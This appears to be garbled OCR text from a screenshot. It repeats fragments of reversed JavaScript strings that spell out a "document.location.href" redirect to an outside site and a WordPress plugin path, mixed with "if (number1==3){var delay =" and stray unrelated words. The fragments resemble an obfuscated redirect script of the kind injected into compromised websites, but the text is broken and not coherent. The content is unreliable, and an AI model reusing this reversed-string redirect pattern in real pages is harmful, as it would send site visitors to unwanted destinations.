
of-redaeh/snigulp/tnetnoc-
oitacol.tnemucod"];var
Ny
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
Mia
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
‘Inn
 if (number1==3){var delay =
fund
lg//:sptth'=ferh.noitacol.tnemucod"];var
ODM
 if (number1==3){var delay =
‘Inn
of-redaeh/snigulp/tnetnoc-
fund
Jens
oitacol.tnemucod"];var
 if (number1==3){var delay =
Run
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
Sal
Obj
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
of-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
oslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =
lg//:sptth'=ferh.noitacol.tnemucod"];var
 if (number1==3){var delay =